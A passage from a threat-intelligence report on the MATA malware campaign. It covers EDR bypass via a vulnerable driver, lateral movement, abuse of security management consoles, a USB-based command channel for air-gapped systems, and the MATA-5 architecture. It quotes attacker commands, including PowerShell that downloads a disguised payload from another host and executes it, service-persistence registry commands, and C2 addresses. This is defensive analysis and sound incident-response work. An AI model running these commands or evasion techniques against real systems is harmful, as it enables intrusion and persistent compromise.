

Unfortunately, we were not able to acquire the file. However, this sample attempts to work with an *Enelo* or *Enelo64* device name, which means it probably attempts to load ene.sys driver developed by "*[ENE Technology](http://www.ene.com.tw/index-en.php)*". According to Ahnlab's report, the *Enelo* driver is capable of accessing kernel physical memory and I/O port directly and it has a vulnerable mechanism to verify the source that calls its functionality. While other vendors have described a rootkit that disables multiple behavior monitoring features such as Registry callback, Object callback, Process-related callback, File system callback, Windows Filtering Platform (WFP) callback, and Event Tracing for Windows (ETW) callback, the newly discovered malware specifically targets security products by modifying the callback tables of certain APIs. It wipes the callback addresses of process/thread creation and module loading callbacks, thereby disrupting the functionality of security products.

It is important to note that we have added the ability to prevent the exploitation of Enelo vulnerable drivers to our products.

## <span id="page-31-0"></span>**Command file tool**

The malware waits in an endless loop for the file C:\Windows\Temp\TMPA93840.tmp to appear. Once found, it reads the first line of the file and checks if it begins with one of the command keywords listed below. After that, the malware immediately deletes the command file.



The following command keywords are supported:



The malware records every executed command in an informative log file: C:\Windows\Temp\TMPB08634.tmp.

Analyzing this log file tells us that a malicious C2 server was deployed within the victim's LAN. According to timestamps this tool was compiled just a few minutes before its usage.

```
{2022-10-13 10:08} [INFO] CMD_FILE C:\Windows\Temp\TMPA93840.tmp
{2022-10-13 10:08}
==================================================================
{2022-10-13 10:08} [READING CMD] ...
{2022-10-13 10:08} [DELETE] CMD_FILE
{2022-10-13 10:08} [UP] 192.168.[redacted]:110
{2022-10-13 10:08} [TRANS] Starting
{2022-10-13 10:08} [UP] Connect
{2022-10-13 10:08} [ERROR] recv config
{2022-10-13 10:08} [UP] End
```
# <span id="page-32-0"></span>**Incident investigation**

As our investigation progressed, we found more malware samples, obtained new Indicators of Compromise, and identified more compromised systems.

A turning point in the investigation was the discovery of two MATA samples that had internal IP addresses set as C2 server addresses. Attackers often create a chain of proxy servers within a corporate network to communicate between the malware and the control server, for example, if the infected system does not have direct access to the internet. Of course, we have seen this before, but in this case the malware configuration included IP addresses from a subnet we were unfamiliar with at the time, which caught our attention.

We immediately notified the affected organization of the likely compromise of systems with these IP addresses and received a swift response.

Starting to investigate this case, we realized that the compromised systems were financial software servers and that these servers provided network access to several dozen subsidiaries of the targeted organization. At that point, we realized the compromise of one plant's domain controller was just the tip of the iceberg.

As we continued our investigation, we found that the attackers started the attack from the factory, using a phishing email as described above, and progressed through the network until they discovered the shortcut of an RDP connection to the parent company's terminal server. Using the utilities described in the next chapter, they acquired the user's credentials and connected to the terminal server.

After that, attackers repeated everything they had done at the attacked plant, but this time on the scale of the entire parent company. Using a vulnerability in a legitimate driver and a rootkit, they interfered with the antivirus, intercepted user credentials (many of which were cached on the terminal server, including accounts with administrator privileges on many systems), and began actively moving around the network.

Naturally, this led to the parent company's domain controller being compromised and control being gained over even more workstations and servers. But the attackers did not stop there. Next, they were able to access the control panels of two security solutions simultaneously.

First, they got control over a solution for checking the compliance of systems with information security requirements by exploiting one of its vulnerabilities.

Second, with the help of this security solution, they managed to get access to the control panel of the endpoint protection solution that had not been securely configured.

In both cases, security solutions were used by attackers to gather information about the targeted organization's infrastructure and to distribute malware, as both systems have the capability to deploy and execute files remotely.

As a result, taking over centralized systems for managing security solutions allowed the attackers to spread the malware to multiple subsidiaries at once (connected to the compliance security solution), as well as infect Linux-variant MATA servers running Unix-like systems that they couldn't access even after gaining full control of the organization's domain.

# <span id="page-34-0"></span>**Technical details – part 2. In-the-field analysis results**

Ultimately, the attackers were able to gain access to the domain controller and the management interfaces of two security solutions at the same time.

#### <span id="page-34-1"></span>**Linux MATA generation 3**

We've also seen identical ELF malware on several paths including an anti-malware solution control server and Linux hosts. Therefore, we strongly believe that this malware was delivered by security solution's remote installation functionality.

The Linux version has very similar capability to the third generation MATA Windows version, and seems to have been built from the same sources.

The decrypted configuration contains a file path (/usr/share/man/man1/xveruser.2.gz) where the configuration settings are saved. Files paths suggest that the attacker has root access to the compromised system.

The configuration also contains several C2 addresses. Note that it contains an internal IP address, which means the actor configured a C2 proxy server in the victim's network.

- ssl://10.0.1[redacted]:5353;ssl://185.25.50[.]199
- ssl://10.0.1[redacted]:5353;ssl://85.239.33[.]250

#### <span id="page-34-2"></span>**Discovery**

After gaining control over the victim's device, the actor proceeded to gather basic information using Windows commands. The actor inquired for the user name, checked the Windows update status, and examined the network status. Notably, some of the commands contained typos, suggesting that they were manually typed by the operator. The mistakenly entered commands are highlighted in bold:

```
cmd.exe /c "query user"
cmd.exe /c "reg query 
"HKLM\SOFTWARE\Policies\Microsoft\Windows\WindowsUpdate"
cmd.exe /c "ping -n 1 -a 192.168.[redacted]"
cmd.exe /c "net_view \\192.168.[redacted]"
cmd.exe /c "netstat -ano | find "TCP""
cmd.exe /c tipconfig
```
#### <span id="page-35-0"></span>**Lateral movement**

The attackers also tried to get the passwords of users who logged into the compromised system. To do this, they used a tool that shows account password hashes cached in memory:

Fig. 8 **Credentials** harvesting tool



Subsequently, the attackers launched a password brute-force attack, exploiting the lack of rigor in the password policies implemented on many accounts. This enabled them to gain access to numerous accounts in a relatively short period of time.

Following the network scanning, the operator established a connection to a remote host using a stolen credential. Utilizing Windows Management Instrumentation (WMI), the actor created a new Windows service that would automatically run malware on the system. The malware was then copied onto the host.

Notably, the actor took steps to conceal their activities by installing the malicious service:

```
cmd.exe /c "sc query <service_name>"
cmd.exe /c reg add "HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Windows 
NT\CurrentVersion\Svchost" /v "<service_name>" /t REG_MULTI_SZ /d 
"<service_name>" /f
cmd.exe /c reg add 
"HKEY_LOCAL_MACHINE\SYSTEM\CurrentControlSet\Services\<service_name>" /f
cmd.exe /c reg add 
"HKEY_LOCAL_MACHINE\SYSTEM\CurrentControlSet\Services\<service_name>\Par
ameters" /f
cmd.exe /c reg add 
"HKEY_LOCAL_MACHINE\SYSTEM\CurrentControlSet\Services\<service_name>\Par
ameters" /v "ServiceDll" /t REG_EXPAND_SZ /d 
"%system32%\<service_name>.dll" /f
cmd.exe /c sc create <service name> binPath= "%system32%\svchost.exe -k
<service_name>" displayname= "vii system logical assist" start= "auto"
cmd.exe /c "sc failure <service_name> reset= 86400 actions= 
restart/60000/restart/60000/restart/60000"
```
#### <span id="page-36-0"></span>**Abusing security compliance solution**

During the course of our investigation, we discovered that the operator had successfully brute-forced the password for a technical account that held administrator privileges for a security solution used to verify compliance with the company's information security policies. This account was supposed to have been disabled once the solution was configured, but its existence had been overlooked. Following the attack, the operator deleted the server logs of the security solution in an attempt to cover his traces. However, we were able to recover partial activity logs from the solution's database.

Once the operators had compiled a list of targeted systems, they leveraged the embedded EDR functionality of the compliance solution. They first obtained a screenshot of the attacked system's screen contents, then proceeded to determine the optimal channel for exfiltrating data from the system. Since many of the compromised systems were on restricted networks without internet access, the operator executed various commands to explore potential network access routes from the attacked system to other infected systems, with the objective of constructing a chain of proxy servers for data exfiltration:

```
Test-Connection 10.0.[redacted] -Count 1
ping.exe -n 1 10.43.[redacted]
Test-NetConnection 10.0.[redacted] -Port 80 -InformationLevel Quiet
Test-NetConnection 10.0.[redacted]-Port 1323 -InformationLevel Quiet
Test-NetConnection 10.0.[redacted] -Port 5432 -InformationLevel Quiet
netstat -ano
ipconfig /all
type C:\Windows\System32\drivers\etc\hosts
Test-NetConnection 10.0.[redacted] -Port 80 -InformationLevel Quiet
Try
{
     $encoding = new-object system.text.asciiencoding
     $data = $encoding.GetBytes("hello") 
     $UDPCLient = New-Object -TypeName System.Net.Sockets.UdpClient
     $UDPCLient.Connect("10.0.[redacted]", 1323)
     $UDPCLient.Send($data,$data.length)
}
Catch 
{
     Write-Host "Connection failed"
}
```
The ability to run arbitrary PowerShell scripts through this compliance solution allowed the attacker not only to discover the network configuration of the attacked systems, but also to execute a command to download and run the MataDoor malware. The malware was downloaded from a previously infected system, to which the targeted system had network access. Typically, the initial

download involved a MataDoor executable file disguised as a PNG image, which was saved as a .dat file and then executed using the command line. In some instances, the operator opted to directly download the loader module as an executable file, and launched it using PowerShell:

```
(New-Object 
Net.WebClient).DownloadFile('http://10.0.[redacted]/iisstart.png', 
'c:\users\public\libraries\library-ms.dat')
cmd.exe /c c:\users\public\libraries\library-ms.dat
(New-Object 
Net.WebClient).DownloadFile('http://10.0.[redacted]/iisstart.png', 
'c:\users\public\libraries\library-ms.exe')
powershell.exe -ep bypass -w 1 "c:\users\public\libraries\library-ms.exe"
```
Immediately after installing the malware, the attackers removed the loader module:

```
del c:\users\public\libraries\library-ms.exe
dir c:\users\public\libraries; Remove-Item 
"c:\users\public\libraries\library-ms.exe"
```
During our research, we uncovered two vulnerabilities in the security solution discussed in this chapter. First, the solution allowed using the weak passwords like "123456" or "qwerty", second, the passwords have been stored inside log files as plain text. Specifically, whenever a user changed their password, their login credentials and new password were written to the log file in clear text. Consequently, if an attacker gained access to the log file, all user accounts would be compromised.

We promptly notified the solution's developer of the identified vulnerabilities. Nevertheless, this incident serves as a reminder that software vendors, especially those that develop security solutions, must pay greater attention to ensuring their code adheres to industry-standard best practices for software development.

#### <span id="page-37-0"></span>**Abusing the anti-malware solution**

By launching the malware via a trusted process, coupled with the techniques discussed in the EDR bypass tool chapter, the attackers managed to run the malware, subsequently gaining access to the anti-malware software control server.

First they were trying to get the local administrator credentials (that were needed to get access to the control panel) by installing malware with the use of domain user credentials stolen at a previous attack stage. That attempt was blocked by the endpoint protection solution safeguarding its own control server.

After that with the help of the security compliance solution they took control over before, they manage to drop and load the vulnerable driver (explained above) that rendered endpoint protection ineffective, dropped the malware, stole local admin credentials and finally, accessed the endpoint protection solution central control panel.

As with other centralized management solutions for IT and security systems, a compromised server provides extensive capabilities to control and deploy policies, updates, and programs to remote devices. In this case, we discovered a package that contained Linux ELF malware, along with a configuration file that detailed how to install the package, including which file to execute during deployment. We also found that Windows versions of the malware were distributed from the same host.

The parent process that spawned MataDoor was a legitimate security solution agent, indicating that the above-mentioned Windows malware was explicitly distributed by the anti-malware product. Additionally, we found another victim within the same corporation compromised by the MATA malware, although executed via Windows task scheduler. We believe that this malware could be delivered by an anti-malware solution as well.

We've seen that the actor created a DLL file and a PowerShell script to install the next stage payload using the above MataDoor malware:

- DLL payload path: C:\Windows\system32\secmond.dll
- Powershell script: C:\Windows\system32\trace.ps1

The DLL file is a Loader which loads MATA, while the PowerShell script is responsible for registering the Loader as a Windows service and executing it.

Finally, we observed that the attacker utilized a specialized utility to gain access to the database of the anti-malware solution and extract information regarding the organization's infrastructure. Through a SQL query, the operator obtained a list of software installed on the workstations, which could potentially be used to identify suitable programs to disguise malware as. This use of a specialized utility suggests a high level of familiarity with the anti-malware solution employed by the organization, indicating that the attack was meticulously planned and executed with precision.

# <span id="page-39-0"></span>**Interesting findings**

i

As our investigation was nearing completion and we had a good look at almost all stages of the attack, we managed to find two more very interesting files.

The first turned out to be a special malware module designed to send commands to the infected system via removable media. The same module is also responsible for transporting data collected by the malware on the infected system, which is also done via USB. In our opinion, this component is used by attackers to infiltrate systems that are air-gapped from subnets that have access to the internet, since such systems usually store the most sensitive information.

The second file we found was a new variant of the MATA malware, apparently written from scratch. We named it MATA gen.5. Like previous generations, it has extensive remote control capabilities over the infected system, has a modular architecture, and provides attackers with the ability to connect to control servers using various protocols, as well as supporting proxy server chains.

In the next chapter we will take a closer look at these two findings.

#### <span id="page-39-1"></span>**Spreading using removable media**

In the course of our research, we also found a malware installer which reads the configuration file C:\ProgramData\Intel\drivers\conf32.dat and extracts the path to a directory from it (presumably, the directory of a legitimate program selected in advance).

This installer then searches the directory for an executable file with the .exe extension. Once the file is found, the installer creates a copy of C:\ProgramData\Intel\drivers\source32.db in the same directory, appending a pseudorandom number to the original file name. The newly created copy of source32.db is then used to replace the original executable found in the directory. To make the replacement file appear legitimate, all the resources of the original file, including icons and version information, are copied to the replacement file. The installer then sets the timestamps in the replacement file to be identical to those read from the original file prior to replacing it.

```
v21 = CreateFileW;Fig. 9 
                       FileW = CreateFileW(FileName, 0x80000000, 3u, 0, 3u, 0x2000080u, 0);
                       if (FileW == (HANDLE)-1 )Code
                         return 0;
for acquiring 
                       GetFileTime(FileW, &CreationTime, &LastAccessTime, &LastWriteTime);
                       v23 = Closelangle;and patching 
                       CloseHandle(FileW);
PE metadataif ( !CopyFileW(ExistingFileName, FileName, 0) )
                         return 0:
                        v24 = v21(FileName, 0x40000000, 3, 0, 3, 33554560, 0);
                       if (v24 == (HANDLE)-1 || !SetFileTime(v24, &CreationTime, &LastAccessTime, &LastWriteTime) )
                         return 0:v23(v24):
                       return 1:
```
Curiously, the malware installer logs its operations, saving the log file at the following path: C:\ProgramData\Intel\drivers\srwd32.dat.

During the execution of the replaced executable, it performs a check to see if the file C:\Users\public\CrashHandler.dmp exists. If it does not exist, which indicates that the malware is running for the first time, the executable proceeds to copy itself to two different paths: %TEMP%\vcredist\_x86\_%RND%.exe and C:\Users\public\CrashHandler.exe. It then executes the file %TEMP%\vcredist\_x86\_%RND%.exe, passing the original file name as a command line argument.

Once this is completed, the new instance of the malware process overwrites the first 16384 bytes of the original file with random data and attempts to execute the damaged file using Windows Explorer (explorer.exe). We believe that the attackers implemented this logic intentionally to display an error message to the user stating that the file is damaged, in order to remove any suspicion from the user as to why the expected legitimate program window failed to appear, since the user ran the malware believing that they were launching legitimate software, and that the malware had replaced the executable file of the legitimate software with the malicious executable.

After infecting the system, the malware proceeds to perform several actions. Firstly, it creates two hidden files named .thumbs.db and \System Volume Information.thumbs.db on all removable drives that are connected to the infected system. It then sets the Hidden and System attributes for these files to hide them from the user. Additionally, the malware creates the file C:\Users\public\CrashHandler.dmp and a mutex named \_desktop45678fo2, which it uses to track the system's status of being infected.

To ensure persistence, the malware creates the registry value UserInitMprLogonScript in the key HKEY\_CURRENT\_USER\Environment\ and sets the path to the file C:\Users\public\CrashHandler.exe as its value. This ensures that the malware runs every time the user logs in. The malware then creates the directory %APPDATA%\DameWareNT. If the creation of this directory fails, the malware uses the directory %TEMP%\DameWareNT instead.

In the newly-created DameWareNT folder, a file named data 0 is created. The file contains a VictimID string, which consists of eight random characters. If the file already exists, it is cleared, with the exception of the first line, retaining

the previously created VictimID. Next, the following commands are appended to the file, encrypted using XOR key 0xA5:

cmd.exe /c ipconfig /all cmd.exe /c tasklist /svc cmd.exe /c netstat -ano cmd.exe /c systeminfo cmd.exe /c arp -a cmd.exe /c net use cmd.exe /c net user /domain cmd.exe /c net group /domain cmd.exe /c query user

Finally, the malware starts two threads:

The malware's first thread runs a check every three seconds to determine if the number of connected removable drives has changed. If a change is detected, the following actions are performed:

- The drive is searched for the presence of either the file desktop.ini: FLG: \$DATA (the ':' character in the file name indicates that NTFS alternate data streams are used) or the file System Volume Information\\_WFConfig.log (in case of a FAT-formatted drive). If found, the data in the file is appended to the contents of the data  $\theta$  file.
- Files with the .res extension in the DameWareNT directory are scanned. and their contents are copied to the removable drive in a file named either desktop.ini:BYTES%VictimID%:\$DATA (for NTFS) or System Volume Information\_WTSettings\_%VictimID%.log (for FAT).
- The drive is searched for the file desktop.ini:IDX%VictimID%:\$DATA (for NTFS) or System Volume Information WRConfig %VictimID%.log (for FAT). If found, the data in the file is added to the contents of the data  $\theta$  file.

The second thread of the malware performs the following operation every 3 seconds:

- Execute the next command in the aforementioned data 0 file, starting from the second line onwards. The commands are first decrypted using XOR key 0xA5 and then deleted from the file after execution.
- The command's output is also saved 0xA5 XOR'ed to all connected removable drives in the file desktop.ini: BITS %VictimID%: \$DATA (in the case of NTFS) or

System Volume Information\\_WRSettings\_%VictimID%.log (in the case of FAT). If there are currently no attached removable drives, the results of the command are encrypted using XOR with the key 0xA5 and saved to the file %VictimID%.res in the DameWareNT folder.

Below we provide an overview of the various files used by this malware, their path and purpose:



Based on all of the above, we believe that this malware is designed to validate victims and control malware over air-gapped networks. This is achieved by exchanging encrypted lists of commands and results of executing them via removable drives. It is worth noting that the use of removable drives to exchange data between the infected systems and the attackers is a less reliable method compared to network communication, since it's likely that the infected USB stick may not be connected to the intended system. We believe that the attackers may not have been able to establish direct network communication channels with the infected systems.

Neither the original installer of this malware component nor the module that sends the data collected to the malware C2 server have been identified at the time of writing. However, we continue our research and will release updates as new information becomes available.

#### <span id="page-43-0"></span>**MATA generation 5**

MATA generation 5 is a DLL that serves both as a service running within the svchost.exe process, or as a standard DLL that can be loaded into an arbitrary process. Its main functionality may be initiated from DllEntryPoint as well as from its exported functions: ServiceMain and AsyncLoadDB.

MATA-5 features a unique architecture that warrants explanation. The malware uses a multi-user access concept: it assigns a unique ClientId to each connected operator or C2 server, while a Client with a zero ID (Client0) is reserved for the malware itself and is utilized for sending commands between different components of the malware.

Although MATA-5 is contained within a single binary, it can be divided into two logical parts that are interconnected through a form of Inter-Process Communication (IPC) channel. It is probable that the malware was originally intended to operate in two separate processes: one responsible for communication with the external world, and the other serving as a hidden component.

The architecture of MATA-5 involves the utilization of loadable modules and embedded plugins. These modules are required to have an exported function named "Initialize" and can contain multiple plugins within them. Embedded modules can be easily identified by their "Initialize" export reference:

- Buffer-box handler Buffer-box serves as a shared message storage across various modules. It acts as a compact list with a maximum capacity of 16 entries, accommodating incoming commands and outgoing messages. Each item in the Buffer-box is identified by the respective ClientID and ModuleID to which the message is designated
- Two IPC Channel implementations named "embed" and "udp" the "embed" channel functions as a simple loopback interface, essentially consisting of two FIFO queues. On the other hand, the "udp" channel uses UDP/IP bound to real loopback network interface (localhost, 127.0.0.1) or any other local IP address available to bind socket
- Plugins with IDs ID numbers 17, 18, and 19, which primarily serve as command handlers on one side of the IPC channel. These plugins handle specific commands denoted by codes such as 06x, 071, 2xx, 3xx, and 4xx
- Module responsible for monitoring tasks handling handles commands labeled with codes starting with 04x

As with previous MATA generations, we see a rich set of protocols implemented, including those that are reserved for future versions. These protocols encompass various functionalities, catering to both C2 server communication

and operator connections. All of them support both passive and active connection modes:

- tcp no encrypted TCP connection
- ssl TLS over TCP with using latest available beta version of openssl lib (v. 3.1.0) at the implant's detection date
- pssl TLS over TCP, with proxy support
- pdtls TLS encryption over custom UDP transport, with proxy support
- and protocols recognized by C2 descriptor parser but not implemented: ptcp, pudp, phttp, phttps, dtls, udp, http and https

Protocols beginning with the letter 'p' (e.g. pssl and pdtls) support proxy-chaining via other victims infected with the same malware. This feature is built into these protocols and does not require additional commands to be sent to chain members. To establish a proxy chain, the initial message after the connection must include the "CONNECT" string, followed by a list of proxy targets. The length of these proxy chains is limited by the 4KB buffer containing the chain nodes list.

Proxy servers protocols which are usually part of victim LAN-WAN gate may be utilized for outgoing connections:

- socks4 SOCKS4a proxy
- socks5 SOCKS5 with GSSAPI or username/password authentication
- web HTTP proxy with Basic authorization
- ntlm HTTP proxy with NTLM authorization
- ssh not implemented
- rdp not implemented

We noticed a few protocols mentioned in the protocol's parser function which we couldn't recognize or see being implemented: pdns, snc, sweb, ssocks4, ssocks5, stelnet.

Upon execution, the malware decrypts a hardcoded blob as well as a file that contains the configuration settings. These are encrypted using a combination of XOR and AES encryption. Below are noteworthy configuration parameters contained in that file:

